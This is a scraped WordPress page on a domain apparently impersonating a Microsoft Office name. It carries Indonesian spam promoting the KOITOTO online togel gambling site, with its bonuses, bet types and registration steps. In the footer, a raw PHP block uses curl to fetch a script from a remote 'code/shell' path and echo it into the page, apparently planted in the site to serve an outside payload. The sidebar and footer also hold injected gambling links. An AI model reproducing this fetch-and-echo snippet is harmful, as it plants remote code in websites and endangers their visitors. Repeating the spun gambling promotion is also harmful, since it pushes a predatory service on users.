<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS mempunyai pengalaman</h2>
<p>Mendapat servis dengan akses paling simpel membuat pemain terus-menerus terasa nyaman. Tiap-tiap pemain dapat selalu login situs sepanjang 24 jam dari pagi sampai malam. Akses selalu lancar tak ada rintangan apapun itu membikin anggota terasa sangatlah nyaman dapat kontak situs sewaktu-waktu. Beberapa anggota dapat tersambung langsung dengan faksi situs lewat pelayanan Feature Live Chat yang mana siap servis dari seseorang CS yang semakin lebih kapabel.</p>
<p>CS mempunyai pengalaman pastinya dapat kasih semua layanan terpilih untuk berikan ketenteraman seluruh peserta, serta di antara beberapa service yang diberi faksi Konsumen Peduli ini yaitu:</p>
<p>Beri fast tanggapan secara memberikan kepuasan, ialah memberi respon dengan cepat tiada tunggu lama, yaitu setiap saat dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan benar-benar ramah, berteman, santun, komunikatif dan pasti juga benar-benar informatif tiada membeda-bedakan anggota karena itu seluruhnya anggota bakal peroleh servis yang serupa mutunya.<br />
Kasih instruksi dalam lakukan registrasi peserta baru, negosiasi deposit serta bisnis withdraw, kasih tutorial trik bermain judi togel dan metode menang togel.<br />
Berikan kontribusi dan jalan keluar Di saat pemain alami satu persoalan dan akan dengerin semua rintihan dari beberapa anggota hingga kasih jalan keluar terbaik.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP atau WD lancar</h2>
<p>Beberapa peserta dapat melakukan penanaman modal awalan bermain judi togel pasang angka lewat bisnis deposit yang pastilah sangatlah gampang serta lebih lancar. Situs siapkan layanan terkomplet deposit lewat sejumlah faksi bank paling dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terbaik lewat E-Wallet pun diberi lewat terapan DANA yang tambah simpel dijalankan dimanapun dan setiap waktu, dan Mengenai servis pakai QR yang pastinya gampang dan lancar.</p>
<p>Transaksi bisnis withdraw ialah layanan penarikan dana yang pasti dapat dikerjakan pemain lebih gampang serta lebih lancar lewat beberapa alternatif bank local terpenting di Indonesia. Withdraw dapat dijalankan setiap waktu dan pada jumlah berapa saja hingga mempermudah tiap bettor untuk kerjakan negosiasi setiap saat.</p>
<h2>Penawaran bonus meluap dan janjikan</h2>
<p>Amat suka serta lebih untung Saat pemain dapat peroleh layanan terpilih memberi kepuasan KOITOTO karena ada pelbagai penawaran bonus meluap. Tentulah, lewat penawaran bonus yang dikasihkan tentunya bisa meningkatkan pendapatan banyak pemain semakin lebih besar serta terus-menerus memberikan keuntungan buat beberapa betaruh. Antara sejumlah bonus atau promosi yang bisa dikasihkan faksi situs KOITOTO paling dipercaya terhadap seluruh peserta yaitu:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semuanya peserta sejumlah 5%<br />
Bonus cashback sejumlah 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Beberapa moment serta hadiah memikat buat peserta.<br />
Berikut Beberapa Jenis Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online menjadi macam judi yang terus terkait dengan angka ini banyak memang disukai. Langkah bermainnya yang melawan serta keuntungan paling besar yang bisa diberi sebagai argumen pokok kenapa permainan ini selalu disenangi banyak bettor. Metode gampang dalam mengerjakan semua spekulasi hebat togel ini dapat pemain mememainkan di pelbagai opsi jenis taruhan yang disiapkan.</p>
<p>Beberapa opsi jenis taruhan judi togel yang dapat pemain permainkan Bersama website resmi KOITOTO salah satunya yakni:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan buat satu angka yang ada di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana pun.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan buat dua angka yang ada di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Memasangkan taruhan buat tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka adalah empat angka keluaran togel persis dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D lebih dahulu lantas memastikan ke-2  angka menjadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dulu dan tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D lebih dahulu dan tentukan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis KOITOTO Dapat dipercaya!</p>
<p>Permainan togel yang diketahui menjadi taruhan memberikan keuntungan pastinya membikin bettor ketarik memainkan. Untuk bettor pemula yang ingin main togel dengan cara online, pasti dapat kerjakan stage gampang dalam mulai judi kira-kira angka lewat cara online. Pemain cuman perlu mendaftarkan jadi peserta anyar hingga dapat lekas temukan akses situs serta menempatkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama web-site judi togel sah KOITOTO dapat dipercaya pastilah muudah dan gratis. Teknik masuk Bersama web-site ini pasti tak ditarik ongkos, maka pemula dapat lekas terhubung link sah atau link opsi KOITOTO untuk bisa masuk halaman Home. Didalamnya, pemula bisa memutuskan menu DAFTAR di sisi atas buat melakukan proses registrasi lewat langkah isi sebuah formulir.</p>
<p>Sistem bisa memperlihatkan suatu formulir kosong yang dapat lekas diisi lebih dahulu dengan beberapa data yang betul dan komplet, antara lain:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Macam bank yang dituruti</p>
<p>Yakinkan Kembali seluruhnya data yang udah diisi barusan sebagai data yang benar serta udah komplet. Click menu daftar di sisi bawah buat menyambung prosesnya maka dari itu semuanya data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat lekas mendapat account sah. Tiap-tiap pemula bisa peroleh account sah Username dan kode yang udah sah untuk bisa dipakai login situs.</p>
<p>Trik login begitu gampang melaluia basis Android ataupun Gadget. Metode ringan login dapat dikerjakan cukup dengan click menu LOGIN pada bagian atas serta selekasnya masuk halaman inti untuk bisa memasangkan taruhan angka togel tepat, dan juga bisa lihat result togel sedetailnya dan beberapa data yang lain secara lebih semakin cepat.</p>
<p>Rasakan selekasnya perjudian togel dengan pelbagai alternatif pasaran serta type taruhan yang disajikan dengan cara lebih komplet terlebih dalam menyuport pemain merasai keluasaan buat kerjakan tiap penempatan kapan saja. Website resmi KOITOTO pasti dapat jadi alternatif pokok situs paling dipercaya yang bisa dihandalkan dalam periode Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Barito%20Kuala" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Barito%20Kuala" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kasongan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Kasongan </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-amuntai/" rel="next"> Situs Judi Togel KOITOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Amuntai <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv23-rkf9t-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-dengan-bonus-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-dengan-bonus-terbesar/" title="Permalink to: Paduan Menang Judi Situs Taruhan MMA Gacor No.1 dengan Bonus Terbesar yang Bisa Anda Dapatkan"> Paduan Menang Judi Situs Taruhan MMA Gacor No.1 dengan Bonus Terbesar yang Bisa Anda Dapatkan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv0u-qqdkm-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/tips-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-anti-rugi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/tips-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-anti-rugi/" title="Permalink to: Tips Paduan Menang Judi Situs Taruhan MMA Gacor No.1: Strategi Terbaik untuk Sukses Tanpa Rugi"> Tips Paduan Menang Judi Situs Taruhan MMA Gacor No.1: Strategi Terbaik untuk Sukses Tanpa Rugi</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wuzr-svn9k-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-resmi-dan-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-resmi-dan-terpercaya/" title="Permalink to: Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Resmi dan Terpercaya untuk Pemain Cerdas"> Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Resmi dan Terpercaya untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wuyo-2r53g-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/strategi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/strategi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-untuk-pemula/" title="Permalink to: Strategi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 untuk Pemula yang Efektif"> Strategi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 untuk Pemula yang Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
